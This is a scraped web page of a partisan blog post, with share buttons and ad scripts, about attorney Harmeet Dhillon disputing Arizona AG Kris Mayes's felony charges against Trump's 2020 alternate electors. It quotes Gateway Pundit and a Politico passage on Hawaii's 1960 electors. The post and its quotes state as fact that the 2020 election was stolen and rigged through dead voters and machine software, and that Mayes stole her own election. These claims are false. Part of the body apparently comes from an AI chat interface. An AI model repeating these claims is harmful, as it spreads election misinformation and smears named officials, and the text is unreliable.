d="M37.6,33.6c-6,6.7-16.3,7.4-23,1.4s-7.4-16.3-1.4-23s16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C41.7,26.8,40.3,30.6,37.6,33.6z"/> <path class="st2" d="M25.4,14.2c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S30.2,14.2,25.4,14.2L25.4,14.2z M23.1,22.2 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4c1.3,0,2.4,1.1,2.4,2.4C25.5,21.2,24.4,22.2,23.1,22.2C23.1,22.2,23.1,22.2,23.1,22.2z"/> <path class="st2" d="M65.7,74.8c-12.9,0-24.9-3.9-29.4-5.6c-0.2-0.1-0.4,0-0.5,0.2c-0.1,0.2,0,0.4,0.1,0.5 c6.1,4.5,25.3,9.6,29.8,9.6s23.6-5.1,29.8-9.6c0.2-0.1,0.2-0.4,0.1-0.6c-0.1-0.1-0.3-0.2-0.5-0.1C90.6,70.9,78.6,74.8,65.7,74.8z"/> <path class="st2" d="M49.1,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H49.1z"/> <path class="st2" d="M72.8,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H72.8z"/> <path class="st0" d="M65.7,7.1c0,0-12.6,0-18.9,3.1c4.7,0,7.9,12.6,18.9,12.6s14.2-12.6,18.9-12.6C78.3,7.1,65.7,7.1,65.7,7.1z"/> </svg></span><span class="essb_network_name">Gab</span></a><span class="essb_counter_hidden" data-cnt="24" data-cnt-short=""></span></li><li class="essb_item essb_link_telegram nolightbox essb_link_svg_icon"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Fwltreport.com%2F2024%2F04%2F29%2Flisten-arizona-ag-kris-mayes-fake-charges-exposed%2F&text=LISTEN%3A%20Arizona%20AG%20Kris%20Mayes%20%27Fake%20Charges%27%20Exposed%20By%20Attorney%20Harmeet%20Dhillon" title="Share on Telegram" onclick="essb.tracking_only('', 'telegram', '1576903249', true);" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-telegram essb-s-bgh-telegram essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_telegram"><svg class="essb-svg-icon essb-svg-icon-telegram" aria-hidden="true" role="img" focusable="false" width="28" height="32" viewBox="0 0 28 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.919 6.162l-4.225 19.925c-0.319 1.406-1.15 1.756-2.331 1.094l-6.438-4.744-3.106 2.988c-0.344 0.344-0.631 0.631-1.294 0.631l0.463-6.556 11.931-10.781c0.519-0.463-0.113-0.719-0.806-0.256l-14.75 9.287-6.35-1.988c-1.381-0.431-1.406-1.381 0.288-2.044l24.837-9.569c1.15-0.431 2.156 0.256 1.781 2.013z"></path></svg></span><span class="essb_network_name">Telegram</span></a><span class="essb_counter_hidden" data-cnt="0" data-cnt-short=""></span></li><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwltreport.com%2F2024%2F04%2F29%2Flisten-arizona-ag-kris-mayes-fake-charges-exposed%2F&t=LISTEN%3A+Arizona+AG+Kris+Mayes+%5C%26%23039%3BFake+Charges%5C%26%23039%3B+Exposed+By+Attorney+Harmeet+Dhillon" title="Share on Share" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwltreport.com%2F2024%2F04%2F29%2Flisten-arizona-ag-kris-mayes-fake-charges-exposed%2F&t=LISTEN%3A+Arizona+AG+Kris+Mayes+%5C%26%23039%3BFake+Charges%5C%26%23039%3B+Exposed+By+Attorney+Harmeet+Dhillon&#39;,&#39;facebook&#39;,&#39;1576903249&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name">Share</span></a><span class="essb_counter_hidden" data-cnt="27" data-cnt-short=""></span></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=LISTEN%3A%20Arizona%20AG%20Kris%20Mayes%20%27Fake%20Charges%27%20Exposed%20By%20Attorney%20Harmeet%20Dhillon&amp;url=https%3A%2F%2Fwltreport.com%2F2024%2F04%2F29%2Flisten-arizona-ag-kris-mayes-fake-charges-exposed%2F&amp;related=DailyNoahNews&amp;via=DailyNoahNews" title="Share on Tweet" onclick="essb.window(&#39;https://x.com/intent/post?text=LISTEN%3A%20Arizona%20AG%20Kris%20Mayes%20%27Fake%20Charges%27%20Exposed%20By%20Attorney%20Harmeet%20Dhillon&amp;url=https%3A%2F%2Fwltreport.com%2F2024%2F04%2F29%2Flisten-arizona-ag-kris-mayes-fake-charges-exposed%2F&amp;related=DailyNoahNews&amp;via=DailyNoahNews&#39;,&#39;twitter&#39;,&#39;1576903249&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name">Tweet</span></a><span class="essb_counter_hidden" data-cnt="60" data-cnt-short=""></span></li><li class="essb_item essb_link_mail nolightbox essb_link_svg_icon"> <a href="/cdn-cgi/l/email-protection#[base64]" title="Share on  " onclick="essb.tracking_only('', 'mail', '1576903249', true);" target="_self" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-mail essb-s-bgh-mail essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network"><span class="essb_icon essb_icon_mail"><svg class="essb-svg-icon essb-svg-icon-mail" aria-hidden="true" role="img" focusable="false" width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><polygon points="60,50.234 60,9.944 39.482,30.536 " /><polygon points="0,9.941 0,50.234 20.519,30.535 " /><path d="M1.387,8.5l21.002,21.08c0.121,0.051,0.471,0.415,0.517,0.519l5.941,5.963c0.635,0.591,1.672,0.59,2.333-0.025l5.911-5.933c0.046-0.105,0.4-0.473,0.522-0.524L58.615,8.5H1.387z" /><path d="M38.07,31.954l-5.5,5.52c-0.73,0.68-1.657,1.019-2.58,1.019c-0.914,0-1.823-0.332-2.533-0.993l-5.526-5.546L1.569,51.5h56.862L38.07,31.954z" /></svg></span><span class="essb_network_name"> </span></a><span class="essb_counter_hidden" data-cnt="15" data-cnt-short=""></span></li><li class="essb_item essb_link_print nolightbox essb_link_svg_icon"> <a href="http://www.printfriendly.com/print/?url=https%3A%2F%2Fwltreport.com%2F2024%2F04%2F29%2Flisten-arizona-ag-kris-mayes-fake-charges-exposed%2F" title="Share on   " onclick="essb.window(&#39;http://www.printfriendly.com/print/?url=https%3A%2F%2Fwltreport.com%2F2024%2F04%2F29%2Flisten-arizona-ag-kris-mayes-fake-charges-exposed%2F&#39;,&#39;print_friendly&#39;,&#39;1576903249&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-print essb-s-bgh-print essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_print"><svg class="essb-svg-icon essb-svg-icon-print" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M6.857 27.714h16v-4.571h-16v4.571zM6.857 16.286h16v-6.857h-2.857c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-11.429v11.429zM27.429 17.429c0-0.625-0.518-1.143-1.143-1.143s-1.143 0.518-1.143 1.143 0.518 1.143 1.143 1.143 1.143-0.518 1.143-1.143zM29.714 17.429v7.429c0 0.304-0.268 0.571-0.571 0.571h-4v2.857c0 0.946-0.768 1.714-1.714 1.714h-17.143c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-4c-0.304 0-0.571-0.268-0.571-0.571v-7.429c0-1.875 1.554-3.429 3.429-3.429h1.143v-9.714c0-0.946 0.768-1.714 1.714-1.714h12c0.946 0 2.25 0.536 2.929 1.214l2.714 2.714c0.679 0.679 1.214 1.982 1.214 2.929v4.571h1.143c1.875 0 3.429 1.554 3.429 3.429z" /></svg></span><span class="essb_network_name">  </span></a><span class="essb_counter_hidden" data-cnt="24" data-cnt-short=""></span></li></ul></div>

<div itemprop="articleBody" class="s-post-content s-post-small-el bb-mb-el">
<div class="flex flex-grow flex-col max-w-full">
<div class="min-h-[20px] text-message flex flex-col items-start gap-3 whitespace-pre-wrap break-words [.text-message+&amp;]:mt-5 overflow-x-auto" dir="auto" data-message-author-role="assistant" data-message-id="6c85f4e6-f4c3-4ed7-8f58-6e8ac682bad3">
<div class="markdown prose w-full break-words dark:prose-invert light">
<p>So, this conservative attorney, Harmeet Dhillon, goes on air with Tucson&#8217;s Garret Lewis, on Afternoon Addiction.</p>
<p>What&#8217;s the big news? More shady business dealing with elections, of course.</p>
<p>Dhillon&#8217;s in the corner for GOP Arizona State Senator Jake Hoffman, fighting bogus charges from the radical left&#8217;s Attorney General Kris Mayes.</p>
<p>They&#8217;re saying Mayes stole the election, but is anyone surprised?</p><div style="margin:30px auto;clear:both;max-width:100%;box-shadow: -30px 0 #fff, -30px 18px #fff, -30px -18px #fff;text-align:center;">
<div id="1958" class="1958"></div>
</div><div class='code-block code-block-63' style='margin:30px auto;clear:both;max-width:100%;box-shadow: -30px 0 #fff, -30px 18px #fff, -30px -18px #fff;text-align:center;'>
<div class="code-block-label">ADVERTISEMENT</div>
<div id="rc-widget-55f708" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="287720"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script></div>

<p>At this point it seems to be their go to move.</p>
<p>I wonder why they&#8217;re so afraid of losing? Don&#8217;t they believe in &#8216;may the best man win&#8217;? No?</p>
<p>Corruption seems to have saturated the politcal field especially on the left.</p>
</div>
</div>
</div>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">AUDIO: Attorney Harmeet Dhillon Breaks Down &quot;Fake Charges&quot; Brought by Arizona AG Kris Mayes Against Trump 2020 Alternative Electors with Radio Host Garret Lewis  <a href="https://t.co/9lxFQGdaER">https://t.co/9lxFQGdaER</a></p>
<p>&mdash; American.357 (@ASimplePatriot) <a href="https://twitter.com/ASimplePatriot/status/1785003155895283992?ref_src=twsrc%5Etfw">April 29, 2024</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p><div class='code-block code-block-1' style='margin:20px auto;clear:both;max-width:100%;box-shadow: -30px 0 #fff, -30px 18px #fff, -30px -18px #fff;'>
<div class="ai-delayed ai-delayed-unprocessed ai-delayed-1" data-delay="1" data-block="1" data-code="[base64]" data-class="Y29kZS1ibG9jaw=="></div>
</div>

<p><a href="https://www.thegatewaypundit.com/2024/04/listen-state-sen-jake-hoffman-attorney-harmeet-dhillon/">Gateway Pundit</a> reports:</p>
<blockquote><p><strong>Conservative attorney and Republican Party official Harmeet Dhillon joined Tucson radio host Garret Lewis’ Afternoon Addiction last week to discuss the latest election interference lawfare against Republicans in Arizona.</strong></p>
<p>Dhillon represents <strong>GOP Arizona State Senator Jake Hoffman</strong> in fighting the bogus charges brought against 18 individuals by radical left Attorney General Kris Mayes, who stole the 2022 election by 280 votes from Trump Endorsed Abe Hamadeh.</p>
<p>Hamadeh also discussed the sham charges against Trump electors and his ongoing lawsuit contesting the fraudulent election in an exclusive interview with The Gateway Pundit last week.</p>
<p>The Gateway Pundit reported that the still questionably elected Kris Mayes announced felony charges against 18 Trump allies and alternative electors last Wednesday afternoon for the non-crime of questioning the 2020 election and casting electoral votes for Trump. She defended her witch hunt and the curious timing of the indictment – just months before the 2024 general election.</p>
<p>However, the alleged crime is perfectly legal and has legal precedent.</p><div class='code-block code-block-4' style='margin:20px auto;clear:both;max-width:100%;box-shadow: -30px 0 #fff, -30px 18px #fff, -30px -18px #fff;'>
<div class="code-block-label">ADVERTISEMENT</div>
<div id="rc-widget-c6e049" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="287721"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script></div>

<p>As was done in Hawaii, Arizona&#8217;s Trump electors met and cast their votes in case of a successful legal challenge while lawsuits challenging the stolen 2020 election were still ongoing. &#8220;<strong>That&#8217;s a protected First Amendment activity by these citizens,&#8221; said Dhillon.</strong></p>
<p>Recall that the Arizona Attorney General at the time, Mark Brnovich, released a report on his investigation in April 2022, stating that<strong> “between 100,000 and 200,000 ballots were transported without a proper chain of custody,” </strong>and individuals would be prosecuted for election fraud. However, the weak, lethargic AG never followed through.</p>
<p>Even the election officials in Maricopa County, which accounts for roughly 60% of Arizona&#8217;s voters, knew the election was rigged with dead voters, ballot harvesting, and shady machine software and admitted that the County’s in-house audit of the 2020 election was “bulsh*t.” Former Maricopa County Supervisor Steve Chucri previously stated that his colleagues lied because they were too scared to do a real audit in conversations while the Arizona 2020 election audit was ongoing.</p>
<p>President Trump was also named in the indictment “Unindicted Coconspirator-1” because he made a phone call about the ballot counting to former governor Doug Ducey.</p>
<p>The charges include nine counts of conspiracy, fraudulent schemes and artifices, fraudulent schemes and practices, and forgery. “Defendants and unindicted coconspirators schemed to prevent the lawful transfer of the presidency to keep Unindicted Coconspirator 1 in office against the will of Arizona’s voters,” the indictment falsely alleges.</p>
<p>Make no mistake; the charges are a warning shot to anyone who may want to challenge the 2024 election and meant to stain the reputations of Trump and Arizona Republicans running in 2024.</p></blockquote>
<p>LISTEN to the interview here:</p>
<p><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" title="The Afternoon Addiction with Garret Lewis" height="300" width="100%" src="https://www.iheart.com/podcast/82-the-afternoon-addiction-wit-28403290/?embed=true&#038;cid=oembed&#038;keyid%5B0%5D=The%20Afternoon%20Addiction%20with%20Garret%20Lewis&#038;sc=podcast_widget#?secret=2qRf8KHpGk" data-secret="2qRf8KHpGk" frameborder="0"></iframe></p><div class='code-block code-block-33' style='margin:20px auto;clear:both;max-width:100%;box-shadow: -30px 0 #fff, -30px 18px #fff, -30px -18px #fff;min-height: 268px;'>
<div class="code-block-label">ADVERTISEMENT</div>
<div id="ld-6817-1247"></div><script>(function(w,d,s,i){w.ldAdInit=w.ldAdInit||[];w.ldAdInit.push({slot:16908498822964070,size:[0, 0],id:"ld-6817-1247"});if(!d.getElementById(i)){var j=d.createElement(s),p=d.getElementsByTagName(s)[0];j.async=true;j.src="https://cdn2.decide.dev/_js/ajs.js";j.id=i;p.parentNode.insertBefore(j,p);}})(window,document,"script","ld-ajs");</script>
</div>

<p><a href="https://www.politico.com/news/2022/02/07/1960-electoral-college-certificates-false-trump-electors-00006186">Politico</a> adds:</p>
<blockquote>
<section class="page-content__row page-content__row--story">
<div class="container container--story story-layout--fluid-fixed">
<div class="container__column container__column--story summary-middle">
<div class="container__row container__row--story story-layout--fixed-fluid">
<div class="container__column container__column--story center-horizontally">
<div class="story-text">
<p class="story-text__paragraph"><span class="highlighter--highlighted highlighter--hovered" data-highlight-id="0">By December 1960, it was clear Kennedy had won. Only Hawaii’s result remained in doubt.</span> <span class="highlighter--highlighted" data-highlight-id="1">Nixon had prevailed by just 140 votes, according to the initial results, <strong>which were certified by the governor.</strong></span> <span class="highlighter--highlighted" data-highlight-id="2">A recount was underway on Dec. 19, 1960, when presidential electors across the nation were required by law to meet and cast their ballots.</span></p>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="page-content__row page-content__row--story main-section">
<div class="container container--story story-layout--fixed-fluid">
<div class="container__column container__column--story">
<div class="container__row container__row--story story-layout--fluid-fixed">
<div class="container__column container__column--story center-horizontally">
<div class="story-text">
<p class="story-text__paragraph"><span class="highlighter--highlighted" data-highlight-id="3">Nixon’s Hawaii electors met and cast their three votes in an official ceremony. But nearby, <strong>Kennedy’s three elector nominees gathered and signed their own certificates, delivering them to Washington as though Kennedy had won the state</strong></span></p>
</div>
</div>
</div>
</div>
</div>
</section>
</blockquote>
<!-- CONTENT END 4 -->
</div>

<nav class="bb-next-prev-pagination s-post-next-prev-pg mb-md bb-mb-el pg-lg"><h2 class="screen-reader-text">Post Pagination</h2><ul class="pg-list"><li class="pg-item page-nav prev-page"><a class="prev-page-link page-link" href="https://wltreport.com/2024/04/29/breaking-3-u-s-marshals-killed-shootout-5/" rel="prev"><i class="bb-icon bb-ui-icon-chevron-left"></i><span class="text big-text">Previous Post</span><span class="text small-text">Previous</span></a></li><li class="pg-item page-nav next-page"><a class="next-page-link page-link" href="https://wltreport.com/2024/04/29/trumps-documentsse-judgennon-ready-unseal-documents/" rel="next"><i class="bb-icon bb-ui-icon-chevron-right"></i><span class="text big-text">Next Post</span><span class="text small-text">Next</span></a></li></ul></nav>

<div class="essb_links essb_counters essb_displayed_shortcode essb_share essb_template_big-retina essb_2120520192 essb_size_m essb_width_flex essb_network_align_center essb_responsive_adaptive print-no" id="essb_displayed_shortcode_2120520192" data-essb-postid="389803" data-essb-position="shortcode" data-essb-button-style="button" data-essb-template="big-retina" data-essb-counter-pos="hidden" data-essb-url="https://wltreport.com/2024/04/29/listen-arizona-ag-kris-mayes-fake-charges-exposed/" data-essb-fullurl="https://wltreport.com/2024/04/29/listen-arizona-ag-kris-mayes-fake-charges-exposed/" data-essb-instance="2120520192"><ul class="essb_links_list"><li class="essb_item essb_totalcount_item essb_totalcount essb_tc_pos_leftbig" data-counter-pos="leftbig" data-counter-value="252"><div class="essb-tc-block essb-tc-style-text-big"><span class="essb-tc-block-number">252</span><span class="essb-tc-block-text">shares</span></div></li><li class="essb_item essb_link_truthsocial nolightbox essb_link_svg_icon"> <a href="https://truthsocial.com/share?url=https%3A%2F%2Fwltreport.com%2F2024%2F04%2F29%2Flisten-arizona-ag-kris-mayes-fake-charges-exposed%2F&title=LISTEN: Arizona AG Kris Mayes \'Fake Charges\' Exposed By Attorney Harmeet Dhillon" title="Share on Truth" onclick="essb.window(&#39;https://truthsocial.com/share?url=https%3A%2F%2Fwltreport.com%2F2024%2F04%2F29%2Flisten-arizona-ag-kris-mayes-fake-charges-exposed%2F&title=LISTEN: Arizona AG Kris Mayes \'Fake Charges\' Exposed By Attorney Harmeet Dhillon&#39;,&#39;truthsocial&#39;,&#39;2120520192&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-truthsocial essb-s-bgh-truthsocial essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_truthsocial"><svg width="144" height="144" viewBox="0 0 144 144" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M140.401 45V13.5H53.1006V129.9H90.6006V45H140.401Z" fill="white"/> <path d="M3 13.5H39V45H3V13.5Z" fill="white"/> <path d="M104.399 98.3994H140.399V129.899H104.399V98.3994Z" fill="white"/> </svg></span><span class="essb_network_name">Truth</span></a><span class="essb_counter_hidden" data-cnt="60" data-cnt-short=""></span></li><li class="essb_item essb_link_gettr nolightbox essb_link_svg_icon"> <a href="https://gettr.com/share?text=LISTEN%3A+Arizona+AG+Kris+Mayes+%5C%26%23039%3BFake+Charges%5C%26%23039%3B+Exposed+By+Attorney+Harmeet+Dhillon&url=https%3A%2F%2Fwltreport.com%2F2024%2F04%2F29%2Flisten-arizona-ag-kris-mayes-fake-charges-exposed%2F" title="Share on Gettr" onclick="essb.window(&#39;https://gettr.com/share?text=LISTEN%3A+Arizona+AG+Kris+Mayes+%5C%26%23039%3BFake+Charges%5C%26%23039%3B+Exposed+By+Attorney+Harmeet+Dhillon&url=https%3A%2F%2Fwltreport.com%2F2024%2F04%2F29%2Flisten-arizona-ag-kris-mayes-fake-charges-exposed%2F&#39;,&#39;gettr&#39;,&#39;2120520192&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-gettr essb-s-bgh-gettr essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_gettr"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" width="450.000000pt" height="450.000000pt" viewBox="0 0 450.000000 450.000000" preserveAspectRatio="xMidYMid meet"> <g transform="translate(0.000000,450.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"> <path d="M3656 4270 c-83 -54 -224 -108 -508 -196 -297 -91 -376 -119 -516 -183 -206 -94 -333 -180 -453 -308 -204 -218 -232 -464 -88 -773 58 -123 130 -240 149 -240 10 0 26 20 40 49 30 64 91 124 160 155 31 14 107 35 170 46 265 48 330 62 421 91 235 74 420 246 490 457 25 75 18 89 -34 67 -20 -8 -48 -15 -62 -15 -24 0 -22 4 34 71 67 79 130 195 156 283 20 73 12 85 -43 57 -39 -20 -122 -43 -122 -35 0 3 24 33 54 68 97 115 175 245 225 377 32 82 17 88 -73 29z"></path> <path d="M1062 2278 c-16 -16 -15 -83 1 -96 6 -5 50 -17 97 -27 256 -51 439 -178 511 -355 24 -57 39 -82 54 -86 11 -2 254 -3 539 -2 449 3 520 5 527 18 4 8 23 50 43 93 77 169 277 298 523 337 37 6 73 16 80 22 16 13 17 80 1 96 -17 17 -2359 17 -2376 0z"></path> <path d="M1695 1605 c-14 -13 -25 -32 -25 -42 0 -30 82 -377 92 -390 5 -6 19 -13 31 -15 18 -3 23 -14 34 -76 6 -41 17 -80 23 -87 6 -8 28 -15 48 -17 l37 -3 12 -120 c7 -66 28 -276 48 -466 19 -191 35 -356 35 -368 0 -21 3 -21 214 -21 l214 0 6 43 c3 23 24 229 46 457 51 528 42 478 88 482 43 4 56 23 73 111 9 47 15 60 35 67 13 5 29 20 34 32 18 43 81 342 78 371 -4 38 -47 72 -77 62 -39 -12 -52 -50 -86 -257 -19 -111 -35 -204 -35 -205 0 -2 -22 -3 -50 -3 -60 0 -58 -13 -30 195 25 186 25 227 2 248 -39 35 -112 6 -112 -44 0 -34 -20 -310 -26 -357 l-5 -43 -47 3 -46 3 3 211 3 211 -27 22 c-34 26 -46 26 -76 2 -24 -19 -24 -21 -24 -233 l0 -213 -43 -3 c-28 -2 -44 1 -47 10 -2 7 -11 100 -19 206 -16 202 -24 234 -66 247 -27 8 -68 -18 -75 -48 -3 -12 5 -108 18 -212 13 -105 22 -193 20 -197 -7 -13 -93 -9 -98 5 -3 6 -20 102 -39 211 -31 184 -36 202 -60 223 -34 29 -51 29 -81 -2z"></path> </g> </svg></span><span class="essb_network_name">Gettr</span></a><span class="essb_counter_hidden" data-cnt="33" data-cnt-short=""></span></li><li class="essb_item essb_link_gab nolightbox essb_link_svg_icon"> <a href="https://gab.com/compose?url=https%3A%2F%2Fwltreport.com%2F2024%2F04%2F29%2Flisten-arizona-ag-kris-mayes-fake-charges-exposed%2F&text=LISTEN%3A+Arizona+AG+Kris+Mayes+%5C%26%23039%3BFake+Charges%5C%26%23039%3B+Exposed+By+Attorney+Harmeet+Dhillon" title="Share on Gab" onclick="essb.window(&#39;https://gab.com/compose?url=https%3A%2F%2Fwltreport.com%2F2024%2F04%2F29%2Flisten-arizona-ag-kris-mayes-fake-charges-exposed%2F&text=LISTEN%3A+Arizona+AG+Kris+Mayes+%5C%26%23039%3BFake+Charges%5C%26%23039%3B+Exposed+By+Attorney+Harmeet+Dhillon&#39;,&#39;gab&#39;,&#39;2120520192&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-gab essb-s-bgh-gab essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_gab"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 131.4 100" style="enable-background:new 0 0 131.4 100;" xml:space="preserve"> <style type="text/css"> .st0{fill:#ffffff;} .st1{fill:#FFFFFF;} .st2{fill:#215E54;} </style> <path class="st0" d="M123.1,38L123.1,38c7.9-9.8,6.4-24.2-3.4-32.1S95.6-0.5,87.6,9.3c-0.5,0.6-1,1.3-1.4,1.9 C79.8,10.4,78.2,26,65.9,26h-0.4c-12.3,0-13.9-15.6-20.4-14.8C38.7,0.4,24.7-3.3,13.8,3.1S-0.7,23.6,5.7,34.4 c0.7,1.3,1.6,2.4,2.6,3.5l0,0C-14.2,65,10.5,100,65.6,100h0.1C120.9,100,145.7,65.1,123.1,38z"/> <path class="st1" d="M117.6,34.4c-6,6.7-16.3,7.4-23,1.4c-6.7-6-7.4-16.3-1.4-23c6-6.7,16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C121.7,27.6,120.2,31.4,117.6,34.4z"/> <path class="st2" d="M105.4,15c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S110.2,15,105.4,15L105.4,15z M103.1,23 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4s2.4,1.1,2.4,2.4C105.4,21.9,104.4,23,103.1,23L103.1,23z"/> <path class="st1" d="M37.6,33.6c-6,6.7-16.3,7.4-23,1.4s-7.4-16.3-1.4-23s16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C41.7,26.8,40.3,30.6,37.6,33.6z"/> <path class="st2" d="M25.4,14.2c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S30.2,14.2,25.4,14.2L25.4,14.2z M23.1,22.2 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4c1.3,0,2.4,1.1,2.4,2.4C25.5,21.2,24.4,22.2,23.1,22.2C23.1,22.2,23.1,22.2,23.1,22.2z"/> <path class="st2" d="M65.7,74.8c-12.9,0-24.9-3.9-29.4-5.6c-0.2-0.1-0.4,0-0.5,0.2c-0.1,0.2,0,0.4,0.1,0.5 c6.1,4.5,25.3,9.6,29.8,9.6s23.6-5.1,29.8-9.6c0.2-0.1,0.2-0.4,0.1-0.6c-0.1-0.1-0.3-0.2-0.5-0.1C90.6,70.9,78.6,74.8,65.7,74.8z"/> <path class="st2" d="M49.1,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H49.1z"/> <path class="st2" d="M72.8,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H72.8z"/> <path class="st0" d="M65.7,7.1c0,0-12.6,0-18.9,3.1c4.7,0,7.9,12.6,18.9,12.6s14.2-12.6,18.9-12.6C78.3,7.1,65.7,7.1,65.7,7.1z"/> </svg></span><span class="essb_network_name">Gab</span></a><span class="essb_counter_hidden" data-cnt="24" data-cnt-short=""></span></li><li class="essb_item essb_link_telegram nolightbox essb_link_svg_icon"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Fwltreport.com%2F2024%2F04%2F29%2Flisten-arizona-ag-kris-mayes-fake-charges-exposed%2F&text=LISTEN%3A%20Arizona%20AG%20Kris%20Mayes%20%27Fake%20Charges%27%20Exposed%20By%20Attorney%20Harmeet%20Dhillon" title="Share on Telegram" onclick="essb.tracking_only('', 'telegram', '2120520192', true);" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-telegram essb-s-bgh-telegram essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_telegram"><svg class="essb-svg-icon essb-svg-icon-telegram" aria-hidden="true" role="img" focusable="false" width="28" height="32" viewBox="0 0 28 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.919 6.162l-4.225 19.925c-0.319 1.406-1.15 1.756-2.331 1.094l-6.438-4.744-3.106 2.988c-0.344 0.344-0.631 0.631-1.294 0.631l0.463-6.556 11.931-10.781c0.519-0.463-0.113-0.719-0.806-0.256l-14.75 9.287-6.35-1.988c-1.381-0.431-1.406-1.381 0.288-2.044l24.837-9.569c1.15-0.431 2.156 0.256 1.781 2.013z"></path></svg></span><span class="essb_network_name">Telegram</span></a><span class="essb_counter_hidden" data-cnt="0" data-cnt-short=""></span></li><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a 